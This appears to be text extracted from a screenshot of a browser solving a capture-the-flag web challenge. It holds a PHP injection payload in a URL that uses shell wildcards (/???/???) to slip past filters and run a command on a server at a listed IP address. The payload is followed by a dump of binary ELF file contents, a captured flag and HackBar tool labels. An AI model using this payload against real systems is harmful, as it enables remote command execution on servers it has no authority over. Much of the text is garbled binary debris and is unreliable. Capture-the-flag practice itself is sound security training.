 122.112.214.101:20004/?code=?><?=`/???/??? /*`;?>
2
burp
新手上路 百度搜索 FC 鱼C签到 解密工具 CTF&Blog 全国大学生数学建模... 软件共享管家 Google 扇贝编程 FC 【VIP特权】教学资源... 软件工程 全国大学生数学建模... 教师主页 知网研学 其他书签
�G��G��GP�G��G�G��G��G��Gg�L
�G�G8�G�G�)H7�H-IV7H*H��H0FB�EB�JL�XB FBFB �n��H
RL?ML RLGML,RL8RL?RLHRLORL�KLXRL�IXRLp%@ }F�L�L�PIF`IF
eF�Gp�F�F��F0ln��������6stapsdtm�F�
Mlibstdcxxthrow8@%rdi 8@%rsi:stapsdt(�F�
Mlibstdcxxrethrow8@%rax 8@(%rdi);stapsdt_�F�
Mlibstdcxxcatch8@%rax
8@-80(%rbx)89810b147d3262a00c532d3c30cb85e881e1f8.debug?
�x.shstrtab.interp.note.ABI-tag.note.gnu.build-
id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init
p@p�@� !�@�$4���o�@�h>8@8� F@,N���oD@D([���o
p@ppj�@��tB�@�0~%@%y %@ %0�P-@P-�`-@`-�V��G� �
�G�� ��M� ��M� $(�8M8 ��:N:���Fn�F��Fn�F0�
�Fn�F��Fn�F��Fn�F' �mn�m���on�o0pnp(@tn@t� !
@�n0��' &0��4�4P�C
flag{h76ghpt2v2JiYEKzBQ5ysxu9b2Z3mN4A}
flag{ 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 1 个匹配项 到达页尾，从页首继续
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://122.112.214.101:20004/?code=?><?=`/???/???%20/*`;?>